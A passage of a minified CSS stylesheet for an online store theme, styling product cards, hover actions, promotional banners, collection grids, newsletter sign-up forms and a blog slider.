.close-window{position:absolute;right:-30px;top:0;color:#fff;width:24px;height:24px;text-align:center}.engo-popup .close-window i{line-height:24px}.engo-popup .close-window:hover{color:#41cce5}.engo-popup .success-message{color:#979797;font-size:13px;line-height:25px}.engo-popup .success-message:before{font-family:FontAwesome;content:"\f00c";display:inline-block;margin-right:10px;font-size:12px}.engo-popup.loading .loader{left:50%;position:fixed;top:50%;-moz-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translate(-50%)}.engo-popup .product-name{padding-bottom:10px;font-size:20px;line-height:20px;text-transform:capitalize;font-weight:400}.engo-popup .actions{display:inline-block}.cart-popup .btn-wishlist{display:none}.f-left{float:left}.mt-24{margin-top:24px}.mr-10{margin-right:10px}@media screen and (max-width: 480px){.engoc_hide_mobile{display:none!important}}.crossed-out{position:absolute;width:25px;height:25px;left:0;top:0}.crossed-out svg{max-width:50%;position:absolute;top:0;left:0;transform:translate(-50%,-50%);margin:50%}.crossed-out:hover{cursor:default}.placeholder-svg{display:block;fill:#78818859;background-color:#7881881a;width:100%;height:100%;max-width:100%;max-height:100%;border:1px solid rgba(120,129,136,.2)}.maxus-product__item .maxus-product__image .placeholder-svg{width:100%;top:0;left:0;position:absolute}.engoc-z-index-10003{z-index:10003}.btn.focus,.btn:focus{outline:0;box-shadow:none}a{color:#000;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s;text-decoration:none}a:hover{color:#cfa161}.product-thumb .product-label span.engoc-label-new{background:#cfa161;color:#fff;font-size:12px}.product-thumb .product-label span.engoc-label-hot{background:#000;color:#fff;font-size:12px}.product-thumb .product-label span.engoc-label-sale{background:#ff4949;color:#fff;font-size:12px}.product-thumb .product-label span.engoc-label-sold{background:#000;color:#fff;font-size:12px}.pagi-nav{border-top:1px solid #e5e5e5;padding-top:20px}.pagi-nav span{display:inline-block;height:30px;line-height:28px;border:1px solid transparent;min-width:30px;text-align:center;border-radius:50%;font-weight:700;margin-left:-1px}.pagi-nav span a{color:#c1c1c1}.pagi-nav span.current{border-color:#999;background-color:#999;color:#fff}.pagi-nav span.next,.pagi-nav span.prev{border-color:#e5e5e5}.product-grid-view{margin-bottom:15px}.engoc-collection-image{margin-bottom:10px}.engoc-collection-des{margin-bottom:20px}@media (max-width: 480px){.product-grid-view .col-xs-6{width:50%}}.container-casa{max-width:1440px}.logosvg{margin:0 auto}.product-item-v3{overflow:hidden}.product-item-v3 .price-product{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#979797}.product-item-v3 .info-product .title-product{padding:20px 0 10px}.product-item-v3 .info-product .title-product a{font-family:Gotham,sans-serif;font-size:14px;font-weight:500;color:#494949}.product-item-v3 .info-product .title-product:hover a{color:#cfa161}.product-item-v3 .img-product{overflow:hidden}.product-item-v3 .img-product .label-new{font-family:Gotham,sans-serif;font-weight:500;display:inline-block;border-radius:20px;color:#f8f8f8;font-size:11px;text-transform:uppercase;text-align:center;line-height:1.2;float:left;background-color:#41cce5;left:13px;top:9px}.product-item-v3 .img-product .label-sale{position:absolute;top:10px;right:10px;z-index:1;border-radius:3px;color:#fff;font-size:10px;font-family:Gotham,sans-serif;letter-spacing:.3em;padding:5px 12px}.product-item-v3 .img-product .sold-out{position:absolute;font-family:Gotham,sans-serif;font-weight:500;display:inline-block;font-size:18px;text-transform:uppercase;text-align:center;line-height:1.2;transform:translate(-50%,-50%) rotate(45deg) scale(0);left:50%;top:50%;transition:all .3s ease;background-color:#f1f2f278;padding:10px;border-radius:20px}.product-item-v3 .img-product .sold-out a{color:#fff}.product-item-v3 .img-product .sold-out:hover{transition:all .3s ease}.product-item-v3 .img-product .sold-out:hover a{color:#cfa161}.product-item-v3 .product-icon-action{position:absolute;top:60%;transform:translateY(-50%);right:21px;background:#fff;transition:.5s;padding:0 12px;box-shadow:0 15px 25px #00000014;opacity:0;visibility:hidden}.product-item-v3 .product-icon-action li{padding-bottom:13px;padding-top:16px;border-bottom:1px solid #e9e9e9}.product-item-v3 .product-icon-action li:last-child{border-bottom:none}.product-item-v3 .product-icon-action li a{color:#000;font-size:20px}.product-item-v3 .product-icon-action li .icon-quickview{transform:rotate(90deg)}.product-item-v3 .product-icon-action li button{color:#000;font-size:20px}.product-item-v3 .variant-product{display:inline-grid;position:absolute;bottom:37px;left:20px;transition:all .3s linear;opacity:0;visibility:hidden}.product-item-v3 .des-font{font-size:16px;position:absolute;bottom:8px;left:0;right:0;text-align:center;transition:all .3s linear;opacity:0;visibility:hidden}.product-item-v3 .price-product{position:absolute;top:5px;left:20px;color:#979797;transition:all .3s linear;opacity:0;visibility:hidden}.product-item-v3:hover .sold-out{transform:translate(-50%,-50%) rotate(45deg) scale(1);transition:all .3s ease}.product-item-v3:hover .variant-product{bottom:67px;opacity:1;visibility:visible}.product-item-v3:hover .des-font{bottom:28px;opacity:1;visibility:visible}.product-item-v3:hover .price-product{top:20px;opacity:1;visibility:visible}.product-item-v3:hover .product-icon-action{top:50%;opacity:1;visibility:visible}.product-item-v1{overflow:hidden}.product-item-v1 .price-product{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#979797}.product-item-v1 .info-product .title-product{padding:20px 0 10px}.product-item-v1 .info-product .title-product a{font-family:Gotham,sans-serif;font-size:14px;font-weight:500;color:#494949}.product-item-v1 .info-product .title-product:hover a{color:#cfa161}.product-item-v1 .img-product{overflow:hidden}.product-item-v1 .img-product .label-new{font-family:Gotham,sans-serif;font-weight:500;display:inline-block;border-radius:20px;color:#f8f8f8;font-size:11px;text-transform:uppercase;text-align:center;line-height:1.2;float:left;background-color:#41cce5;left:13px;top:9px}.product-item-v1 .img-product .label-sale{position:absolute;top:10px;left:10px;z-index:1;border-radius:3px;color:#fff;font-size:10px;font-family:Gotham,sans-serif;letter-spacing:.3em;padding:5px 12px}.product-item-v1 .img-product .sold-out{position:absolute;font-family:Gotham,sans-serif;font-weight:500;display:inline-block;font-size:18px;text-transform:uppercase;text-align:center;line-height:1.2;transform:translate(-50%,-50%) rotate(45deg) scale(0);left:50%;top:50%;transition:all .3s ease;background-color:#f1f2f278;padding:10px;border-radius:20px}.product-item-v1 .img-product .sold-out a{color:#fff}.product-item-v1 .img-product .sold-out:hover{transition:all .3s ease}.product-item-v1 .img-product .sold-out:hover a{color:#cfa161}.product-item-v1 .img-product .variant-product{display:grid;position:absolute;right:21px;bottom:0;transition:all .5s ease;opacity:0;visibility:hidden;transition-delay:.1s}.product-item-v1 .product-icon-action{justify-content:space-around;background:#fff;color:#000;align-items:center;flex-wrap:wrap;transition:all .5s ease;height:44px;position:absolute;bottom:0;width:100%;transform:translateY(100%)}.product-item-v1 .product-icon-action .quick-view{border-left:1px solid #e0e0e0}.product-item-v1 .des-font{font-size:16px;left:28px;font-weight:400;padding-top:22px}.product-item-v1 .price-product{padding-top:6px;color:#979797}.product-item-v1 .add-to-cart{position:absolute;background:#fff;bottom:0;opacity:0;visibility:hidden;width:100%;transform:translateY(100%);transition:all .3s ease;padding:3px 0}.product-item-v1 .add-to-cart a,.product-item-v1 .add-to-cart button{color:#000;font-family:Gotham,sans-serif;font-size:14px;font-weight:400;position:relative;display:inline-block}.product-item-v1 .add-to-cart button:after{content:"";width:100%;height:1px;background:#000;position:absolute;left:0;bottom:-2px}.product-item-v1:hover .sold-out{transform:translate(-50%,-50%) rotate(45deg) scale(1);transition:all .5s ease}.product-item-v1:hover .add-to-cart,.product-item-v1:hover .product-icon-action{transform:unset;opacity:1;visibility:visible}.product-item-v1:hover .img-product .variant-product{opacity:1;visibility:visible;bottom:62px}.product-item-v4{overflow:hidden}.product-item-v4 .info-product .title-product{padding:20px 0 10px}.product-item-v4 .info-product .title-product a{font-family:Gotham,sans-serif;font-size:14px;font-weight:500;color:#494949}.product-item-v4 .info-product .title-product:hover a{color:#cfa161}.product-item-v4 .info-product .price-product{font-family:Gotham,sans-serif;font-size:14px;font-weight:400;color:#979797}.product-item-v4 .img-product{overflow:hidden}.product-item-v4 .img-product .label-new{font-family:Gotham,sans-serif;font-weight:500;display:inline-block;border-radius:20px;color:#f8f8f8;font-size:11px;text-transform:uppercase;text-align:center;line-height:1.2;float:left;background-color:#41cce5;left:13px;top:9px}.product-item-v4 .img-product .label-sale{position:absolute;top:10px;left:10px;z-index:1;border-radius:3px;color:#fff;font-size:10px;font-family:Gotham,sans-serif;letter-spacing:.3em;padding:5px 12px}.product-item-v4 .img-product .sold-out{position:absolute;font-family:Gotham,sans-serif;font-weight:500;display:inline-block;font-size:18px;text-transform:uppercase;text-align:center;line-height:1.2;transform:translate(-50%,-50%) rotate(45deg) scale(0);left:50%;top:50%;transition:all .3s ease;background-color:#f1f2f278;padding:10px;border-radius:20px}.product-item-v4 .img-product .sold-out a{color:#fff}.product-item-v4 .img-product .sold-out:hover{transition:all .3s ease}.product-item-v4 .img-product .sold-out:hover a{color:#cfa161}.product-item-v4 .product-icon-action{position:absolute;bottom:84px;left:0;display:block;transition:.5s;opacity:0;visibility:hidden}.product-item-v4 .product-icon-action li a{width:46px;height:46px;line-height:46px;background-color:#fff;box-shadow:0 15px 25px #00000014;border-radius:50%;margin-left:0;margin-right:0;display:block;margin-bottom:13px;transition:.5s;color:#000}.product-item-v4 .product-icon-action li a:hover{background-color:#000;color:#fff}.product-item-v4 .product-icon-action li .icon-quickview{transform:rotate(90deg)}.product-item-v4 .product-icon-action li button{width:46px;height:46px;line-height:46px;background-color:#fff;box-shadow:0 15px 25px #00000014;border-radius:50%;margin-left:0;margin-right:0;display:block;margin-bottom:13px;transition:.5s;color:#000}.product-item-v4 .product-icon-action li button:hover{background-color:#000;color:#fff}.product-item-v4 .product-icon-action .add-wishlist a i{line-height:46px}.product-item-v4 .variant-product{display:inline-grid;position:absolute;bottom:84px;right:0;transition:all .3s linear;opacity:0;visibility:hidden}.product-item-v4 .des-font{font-size:16px;position:absolute;bottom:0;left:28px;font-weight:400;transition:all .3s linear;opacity:0;visibility:hidden}.product-item-v4 .price-product{position:absolute;top:0;right:22px;color:#979797;transition:all .3s linear;opacity:0;visibility:hidden}.product-item-v4:hover .sold-out{transform:translate(-50%,-50%) rotate(45deg) scale(1);transition:all .5s ease}.product-item-v4:hover .variant-product{right:25px;opacity:1;visibility:visible}.product-item-v4:hover .product-icon-action{left:25px;opacity:1;visibility:visible}.product-item-v4:hover .des-font{bottom:30px;opacity:1;visibility:visible}.product-item-v4:hover .price-product{top:22px;opacity:1;visibility:visible}.box-img{overflow:hidden}.box-img img{transition:all .5s linear}.box-img:hover img{transform:scale(1.05);transition:all .5s linear}.section-banner-v1{margin-top:30px}.section-banner-v1 .box-banner{position:relative}.section-banner-v1 .box-banner .info-banner{position:absolute;top:50%;transform:translateY(-50%);left:50px}@media only screen and (max-width: 576px){.section-banner-v1 .box-banner .info-banner{left:30px}}.section-banner-v1 .box-banner .info-banner-top .title{font-size:36px;margin-top:10px;margin-bottom:10px;color:#000;font-weight:400;transition:all .7s ease 0s}.section-banner-v1 .box-banner .info-banner-top .sub-title{display:inline-block;font-size:16px;letter-spacing:1px;text-transform:capitalize;font-weight:400;color:#b4b4b4;transition:all .7s ease 0s}.section-banner-v1 .box-banner .info-bottom{margin-top:25px}.section-banner-v1 .box-banner .info-bottom .button-shop{overflow:hidden;position:relative;font-weight:400;font-size:15px;text-transform:uppercase;color:#000;display:inline-block;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s;border:1px solid black;padding:15px 30px;line-height:1}.section-banner-v1 .box-banner .info-bottom .button-shop:hover{color:#fff;background:#cfa161;border:1px solid #cfa161}@media only screen and (max-width: 576px){.section-banner-v1 .box-banner .info-bottom .button-shop{padding:7px 15px}}.section-banner-v1 .box-banner:hover .info-banner-top .title{transform:translateY(40px);transition:all .7s ease 0s}.section-banner-v1 .box-banner:hover .info-banner-top .sub-title{transform:translateY(-40px);transition:all .7s ease 0s}.title-all-home1 .block-title{font-size:28px;margin-top:0;padding-bottom:18px;margin-bottom:58px;position:relative;font-weight:500}.title-all-home1 .block-title:before{content:"";position:absolute;left:50%;bottom:0;transform:translate(-50%);width:50px;border-bottom:1px solid black}.title-all-home1 .button{font-size:12px;letter-spacing:.4em;text-transform:uppercase;color:#979797;font-weight:400;transition:all .5s linear}.title-all-home1 .button:hover{color:#cfa161}.section-product-v1{margin-top:71px}.section-product-v1 .product-item-v1{margin-top:40px}.section-product-v5 .title-tab{margin-bottom:38px;padding-top:33px}.section-product-v5 .title-tab ul{justify-content:center}.section-product-v5 .title-tab ul li a{font-size:15px;line-height:15px;font-weight:400;color:#979797;display:inline-block;margin:0 10px;position:relative;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s;padding:15px 25px;border:1px solid #fff}.section-product-v5 .title-tab ul li a:hover,.section-product-v5 .title-tab ul li a.active,.section-product-v5 .title-tab ul li a:focus{border:1px solid black;color:#000}@media only screen and (max-width: 576px){.section-product-v5 .title-tab ul li a{padding:5px 20px}}.section-product-v5 .tab-content .product-tab-pd{margin-bottom:25px}.section-product-v5 .tab-content .info-bottom{text-align:center;margin-top:20px}.section-product-v5 .tab-content .info-bottom .button-shop{font-size:15px;line-height:15px;font-weight:400;letter-spacing:1px;text-transform:capitalize;text-align:center;padding:15px 37px;display:inline-block;border:1px solid black;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s}.section-product-v5 .tab-content .info-bottom .button-shop:hover{border:1px solid #cfa161;background-color:#cfa161;color:#fff}.section-banner-v2{margin-top:80px}.section-banner-v2 .banner-box{position:relative}.section-banner-v2 .banner-box .banner-info{position:absolute;left:25px;top:47%;transform:translateY(-50%)}@media only screen and (min-width: 1600px){.section-banner-v2 .banner-box .banner-info{left:250px}}.section-banner-v2 .banner-box .banner-info .title{color:#000;margin-top:0;font-size:50px;margin-bottom:40px;font-family:Gotham,sans-serif;font-weight:400;text-transform:unset}@media only screen and (max-width: 576px){.section-banner-v2 .banner-box .banner-info .title{font-size:28px}}@media only screen and (min-width: 576px){.section-banner-v2 .banner-box .banner-info .title{font-size:30px}}@media only screen and (min-width: 768px){.section-banner-v2 .banner-box .banner-info .title{font-size:33px}}@media only screen and (min-width: 992px){.section-banner-v2 .banner-box .banner-info .title{font-size:38px}}@media only screen and (min-width: 1200px){.section-banner-v2 .banner-box .banner-info .title{font-size:44px}}@media only screen and (min-width: 1600px){.section-banner-v2 .banner-box .banner-info .title{font-size:50px}}.section-banner-v2 .banner-box .banner-info .subtitle{color:#000;line-height:22px;margin-bottom:43px;font-size:16px;font-weight:400}.section-banner-v2 .banner-box .banner-info .button-shop{padding:18px 35px;background-color:#000;color:#fff;font-size:12px;letter-spacing:1px;overflow:hidden;display:inline-block;position:relative;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s}.section-banner-v2 .banner-box .banner-info .button-shop:hover{background-color:#cfa161}.section-collection-v1{margin-top:80px}.section-collection-v1 .banner-info{padding-top:22px}.section-collection-v1 .banner-info .title{margin-top:0;margin-bottom:7px;font-size:24px;font-weight:400;color:#000;text-transform:unset}.section-collection-v1 .banner-info .subtitle{font-size:14px;color:#b4b4b4;text-transform:capitalize;margin-bottom:20px;letter-spacing:1px}.section-collection-v1 .banner-info .button-shop{overflow:hidden;position:relative;font-weight:400;padding-bottom:5px;font-size:16px;color:#000;display:inline-block;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s}.section-collection-v1 .banner-info .button-shop:hover{color:#cfa161}.section-collection-v1 .box-info{padding-top:24px}.section-collection-v1 .box-info.tow{padding-top:219px}.section-collection-v1 .box-info.three{padding-top:30px}.section-collection-v1 .title-all-home1 .block-title{margin-bottom:34px}.section-collection-v2 .item{padding:20px 10px 0;text-align:center;background-color:#fff;border-radius:6px;margin-bottom:10px}.section-collection-v2 .item .category-info{border:1px solid #f4f4f4;border-top:none;padding-top:15px;padding-bottom:15px}.section-collection-v2 .item .category-info .content-box{font-size:24px;font-weight:400;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s}.section-collection-v2 .item .box-img img{margin:0 auto}.section-service-v1{margin-top:90px;padding-top:130px;padding-bottom:130px;background-repeat:no-repeat;background-size:cover;background-position:center}.section-service-v1 .icon{padding-right:34px;font-size:65px;color:#fff}.section-service-v1 .content{max-width:400px;color:#fff;font-size:16px;font-weight:400;font-family:Gotham,sans-serif}.section-service-v1 .title{color:#fff;font-size:22px;margin-top:0;margin-bottom:9px;font-weight:400;font-family:Gotham,sans-serif}.section-intagram-v1{margin-top:62px}.section-intagram-v1 .box-sextion-top .icon-top{font-size:61px;color:#000;margin-bottom:35px}.section-intagram-v1 .box-sextion-top .title_insta{font-size:28px;font-family:Gotham,sans-serif;letter-spacing:1px;margin-top:30px;margin-bottom:38px!important;font-weight:500;text-transform:capitalize;padding-bottom:18px;position:relative}.section-intagram-v1 .box-sextion-top .title_insta:before{content:"";position:absolute;left:50%;bottom:0;transform:translate(-50%);width:50px;border-bottom:1px solid black}.section-intagram-v1 .box-img{width:25%;float:left;position:relative;overflow:hidden}.section-intagram-v1 .box-img .content-intagram{position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;opacity:0;visibility:hidden;transition:all .5s ease}.section-intagram-v1 .box-img .content-intagram a{font-size:40px;color:#fff}.section-intagram-v1 .box-img .content-intagram h4{font-size:14px;font-weight:500;color:#fff;font-family:Gotham,sans-serif;margin-top:10px;text-transform:uppercase;letter-spacing:2px}.section-intagram-v1 .box-img img{transition:transform 3.5s ease-out .01s,background-color .8s ease-in-out,opacity 3.5s ease-out}.section-intagram-v1 .box-img:hover .content-intagram{opacity:1;visibility:visible}.section-intagram-v1 .box-img:hover img{filter:brightness(.3);transform:scale(1.08)}.section-banner-v3{margin-top:86px;position:relative}.section-banner-v3 .banner-box .banner-info{position:absolute;top:50%;transform:translateY(-50%)}.section-banner-v3 .banner-box .banner-info .title{color:#fff;margin-top:0;font-size:40px;margin-bottom:30px;font-family:Gotham,sans-serif;font-weight:300;text-transform:unset}.section-banner-v3 .banner-box .banner-info .subtitle{color:#fff;line-height:22px;margin-bottom:43px;font-size:16px;font-weight:400}.section-banner-v3 .banner-box .banner-info .button-shop{overflow:hidden;position:relative;font-weight:400;padding-bottom:5px;font-size:16px;color:#fff;display:inline-block;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s}.section-banner-v3 .banner-box .banner-info .button-shop:hover{color:#cfa161}.section-banner-v4 .banner-box{position:relative;overflow:hidden}.section-banner-v4 .banner-box .banner-info{position:absolute;left:30px;top:50%;transform:translateY(-50%);transition:.5s}@media only screen and (max-width: 576px){.section-banner-v4 .banner-box .banner-info{left:15px}}.section-banner-v4 .banner-box .banner-info .title{font-size:33px;color:#000;margin-top:0;margin-bottom:6px!important}@media only screen and (max-width: 768px){.section-banner-v4 .banner-box .banner-info .title{font-size:26px}}.section-banner-v4 .banner-box .banner-info .sub-title{color:#000;transition:.5s;font-size:18px;letter-spacing:1px;text-transform:capitalize;margin-bottom:0!important}@media only screen and (max-width: 768px){.section-banner-v4 .banner-box .banner-info .sub-title{font-size:16px}}.section-banner-v4 .banner-box .banner-info .button-shop{position:relative;display:inline-block;color:#000;opacity:0;visibility:hidden;transition:.5s;overflow:hidden;padding:15px 25px;font-size:15px;line-height:15px;border:1px solid black;background:transparent}.section-banner-v4 .banner-box .banner-info .button-shop:hover{background:#cfa161;border:1px solid #cfa161}.section-banner-v4 .banner-box:hover .banner-info{top:50%;transform:translateY(-50%)}.section-banner-v4 .banner-box:hover .banner-info .sub-title{margin-bottom:24px!important}.section-banner-v4 .banner-box:hover .banner-info .button-shop{opacity:1;visibility:visible}.section-banner-v4 .box-img{border-radius:3px}.section-newsletter-v1{padding-top:65px;padding-bottom:80px}.section-newsletter-v1 .title_newletter h3{font-size:22px;color:#000;text-align:center;font-family:Gotham,sans-serif;font-weight:400;letter-spacing:2px;text-transform:unset;line-height:34px;padding-bottom:30px}.section-newsletter-v1 .newletter_email{width:600px;margin:32px auto 0}.section-newsletter-v1 .newletter_email form{width:100%;border-bottom:2px solid #000;position:relative}.section-newsletter-v1 .newletter_email form .form-group{width:100%}.section-newsletter-v1 .newletter_email form .form-group .form-control{padding:.375rem .75rem .375rem 0;font-size:1rem;line-height:1.5;color:#495057;background-color:transparent;background-clip:padding-box;border:none;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.section-newsletter-v1 .newletter_email form .form-group input{width:100%}.section-newsletter-v1 .newletter_email form .form-group input::placeholder{font-size:14px;color:#979797}.section-newsletter-v1 .newletter_email form .btn{position:absolute;right:0;top:50%;height:40px;background-color:transparent;padding:0;cursor:pointer;transform:translateY(-50%);color:#000;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:3px}.section-newsletter-v1 .newletter_email form .btn:after{content:"\e908";font-family:icomoon;color:inherit;font-size:12px;padding-left:12px;transition:ease padding-left .25s}.section-newsletter-v1 .newletter_email form .btn.focus,.section-newsletter-v1 .newletter_email form .btn:focus{outline:0;box-shadow:none}.section-newsletter-v1.pd-h4{padding-top:85px;padding-bottom:71px}.section-newsletter-v2{padding-top:125px;padding-bottom:125px}.section-newsletter-v2 .content-newsletter{width:50%;margin:0 auto}@media only screen and (max-width: 576px){.section-newsletter-v2 .content-newsletter{width:100%}}.section-newsletter-v2 .info-left{text-align:center}.section-newsletter-v2 .info-left .icon{display:flex;justify-content:center;align-items:center;color:#000;font-size:36px}.section-newsletter-v2 .info-left .title-left{display:inline-block;font-size:30px;color:#000;text-transform:unset;font-weight:500;line-height:1.2;margin:15px 0 6px}.section-newsletter-v2 .info-left .new-text{font-size:14px;font-weight:400;color:#979797}.section-newsletter-v2 .newletter_email .newsletter-form-wrap{width:100%;position:relative}.section-newsletter-v2 .newletter_email .newsletter-form-wrap input{width:100%;height:45px;color:#868686;padding-right:60px;background:transparent}.section-newsletter-v2 .newletter_email .newsletter-form-wrap input::placeholder{font-size:14px;font-weight:400;font-family:Gotham,sans-serif}.section-newsletter-v2 .newletter_email .newsletter-form-wrap .submit-newsletter{position:absolute;top:0;right:-1px;min-width:45px;height:45px;color:#fff;font-size:21px;border-radius:0 3px 3px 0;background:#000;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s}.section-newsletter-v2 .newletter_email .newsletter-form-wrap .submit-newsletter:hover{background:#cfa161}.section-newsletter-v2.pd-small{padding-top:75px;padding-bottom:70px;margin-top:55px}.block-title-sectionh2 .block-title{font-size:28px;text-transform:capitalize;margin-top:0;margin-bottom:0;font-family:Gotham,sans-serif;padding-bottom:21px;position:relative;font-weight:500}.block-title-sectionh2 .block-title:before{content:"";position:absolute;left:50%;bottom:0;transform:translate(-50%);width:50px;border-bottom:1px solid black}.section-product-v2{margin-top:75px}.section-product-v2 .product-section-v2-pdtop{padding-top:45px}.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right{padding-top:30px}.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right:nth-child(1){padding-top:0}.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right:nth-child(2){padding-top:0}.section-product-v2 .button-setion{padding-top:60px!important}.section-product-v2 .button-setion .button-shop{padding:15px 25px;display:inline-flex;justify-content:center;align-items:center;font-size:15px;line-height:15px;font-family:Gotham,sans-serif;letter-spacing:1px;font-weight:400;border:1px solid black;position:relative;overflow:hidden;text-transform:capitalize;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s}.section-product-v2 .button-setion .button-shop:hover{background:#cfa161;border:1px solid #cfa161;color:#fff}.section-blog-v1{margin-top:64px;padding-bottom:117px!important;border-bottom:1px solid #ececec}.section-blog-v1 .content-section-blog{padding-top:50px}.section-blog-v1 .content-section-blog .info_blog .title-blog{font-family:Gotham,sans-serif;margin-bottom:16px;font-size:24px;padding-top:12px;padding-bottom:12px;color:#000;font-weight:400}.section-blog-v1 .content-section-blog .info_blog .content{color:#979797;font-size:16px;font-weight:400;margin-top:8px;line-height:28px}.section-blog-v1 .content-section-blog .post-meta{font-size:14px;padding-top:10px;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.section-blog-v1 .content-section-blog .post-meta .date .icon{color:#979797;font-size:18px;padding-right:5px;vertical-align:middle}.section-blog-v1 .content-section-blog .post-meta .date .month{color:#979797;font-size:14px;letter-spacing:1px;font-weight:400}.section-blog-v1 .content-section-blog .post-meta .post-comment .icon{color:#979797;font-size:18px;padding-right:5px;vertical-align:middle}.section-blog-v1 .content-section-blog .post-meta .post-comment .number{color:#979797;font-size:14px;text-transform:unset;letter-spacing:1px;font-weight:400}.section-blog-v1 .slick-dots{transform:translate(-50%);left:50%;padding-top:40px;bottom:unset}.section-blog-v1 .slick-dots li{margin:0 4px}.section-blog-v1 .slick-dots li button{font-size:0;line-height:20px;position:absolute;top:0;left:0;width:8px;height:8px;background-color:#cacaca;border-radius:50%}.section-blog-v1 .slick-dots li button:before{opacity:0}.section-blog-v1 .slick-dots .slick-active button{background-color:#000}.section-blog-v1 .slick-slide img{transition:all .3s ease}.section-blog-v1 .slick-slide img:hover{filter:brightness(50%)}.section-product-v3{margin-top:42px}.section-product-v3 .box-info-product .icon-top{font-size:49px;color:#000;margin-bottom:25px}.section-product-v3 .box-info-product .title-top{font-size:30px;padding-bottom:22px;margin-bottom:38px;margin-top:0;max-width:160px;position:relative}.section-product-v3 .box-info-product .title-top:before{content:"";position:absolute;left:0;bottom:0;width:60px;border-bottom:2px solid}.section-product-v3 .box-info-product .button-shop{padding:15px 35px;display:inline-flex;justify-content:center;align-items:center;background-color:#000;color:#fff;font-size:12px;letter-spacing:.4em;position:relative;overflow:hidden;border-radius:3px}.section-product-v3 .box-info-product .button-shop:before{position:absolute;top:0;left:-100%;z-index:2;display:block;content:"";width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,#fff0,#ffffff4d);-webkit-transform:skewX(-45deg);-moz-transform:skewX(-45deg);-o-transform:skewX(-45deg);-ms-transform:skewX(-45deg);transform:skew(-45deg)}.section-product-v3 .box-info-product .button-shop:hover{background-color:#cfa161}.section-product-v3 .box-info-product .button-shop:hover:before{-webkit-animation:shine .75s;animation:shine .75s}.section-product-v3 .product_handpicked:hover button.prev-slide{opacity:1;visibility:visible;left:-10px}.section-product-v3 .product_handpicked:hover button.next-slide{opacity:1;visibility:visible;right:-10px}.section-product-v3 .product_handpicked button.prev-slide{position:absolute;font-size:16px;left:5px;top:35%;width:40px;height:40px;background-color:#fff;color:#000;box-shadow:0 2px 32px #00000014;border-radius:50%;transition:.25s;opacity:0;visibility:hidden;transition:all .3s ease;z-index:1}.section-product-v3 .product_handpicked button.prev-slide:hover{background-color:#cfa161;color:#fff}.section-product-v3 .product_handpicked button.next-slide{position:absolute;font-size:16px;right:5px;top:35%;width:40px;height:40px;background-color:#fff;color:#000;box-shadow:0 2px 32px #00000014;border-radius:50%;transition:.25s;opacity:0;visibility:hidden;transition:all .3s ease;z-index:1}.section-product-v3 .product_handpicked button.next-slide:hover{background-color:#cfa161;color:#fff}.section-banner-v5{margin-top:65px}.section-banner-v5 .banner-info{position:absolute;left:90px;top:50%;transform:translateY(-50%)}.section-banner-v5 .banner-info .title{font-size:30px;margin-top:0;position:relative;line-height:initial;margin-bottom:32px;font-weight:400}.section-banner-v5 .banner-info .sub-title{max-width:440px;color:#000;margin-bottom:38px!important;font-size:16px;font-weight:400;line-height:28px}.section-banner-v5 .banner-info .button-shop{padding:15px 30px;position:relative;display:inline-block;font-size:15px;line-height:15px;font-weight:500;overflow:hidden;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s;border:1px solid black;background:#000;color:#fff}.section-banner-v5 .banner-info .button-shop:hover{border:1px solid #cfa161;color:#fff;background:#cfa161}.title-all-home3{margin-bottom:54px!important;padding-bottom:28px;position:relative;color:#000;text-transform:capitalize}.title-all-home3:before{content:"";position:absolute;left:50%;bottom:0;transform:translate(-50%);width:50px;border-bottom:1px solid black}.title-all-home3 .block-title{font-size:30px;color:#000}.section-collection-v4{margin-top:70px}.section-collection-v4 .box-info{position:relative;overflow:hidden}.section-collection-v4 .box-info .content-banner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;height:100%;background-color:#0009;display:flex;justify-content:center;align-items:center;padding:20px;transition:.5s;opacity:0;visibility:hidden;font-size:24px}.section-collection-v4 .box-info .content-banner a{color:#fff;transition:all .3s linear}.section-collection-v4 .box-info .content-banner a:hover{color:#cfa161;transition:all .3s linear}.section-collection-v4 .box-info:hover .content-banner{opacity:1;visibility:visible;bottom:0}.section-collection-v4 .box-info:hover img{transform:scale(1.05);transition:all .5s linear}.section-collection-v4 .infoleft .item:nth-child(1){padding-bottom:15px}.section-collection-v4 .infoleft .item:nth-child(2){padding-top:15px}.section-newsletter-v3{margin-top:65px;padding:80px 20px;background-repeat:no-repeat;background-size:cover;background-position:center center}.section-newsletter-v3 .icon-top{font-size:63px;margin-bottom:16px;color:#fff}.section-newsletter-v3 .title_newletter{max-width:450px;color:#fff;margin:0 auto}.section-newsletter-v3 .title_newletter h3{font-size:22px;color:#fff;text-align:center;font-family:Gotham,sans-serif;font-weight:400;text-transform:unset;line-height:34px}.section-newsletter-v3 .newletter_email{margin:0 auto}.section-newsletter-v3 .newletter_email form{position:relative;display:flex}.section-newsletter-v3 .newletter_email form .form-group{width:70%;padding-right:10px}.section-newsletter-v3 .newletter_email form .form-group .form-control{padding:.375rem .75rem;padding-left:25px;font-size:1rem;line-height:1.5;color:#222;border:none;border-radius:0;transition:border-color 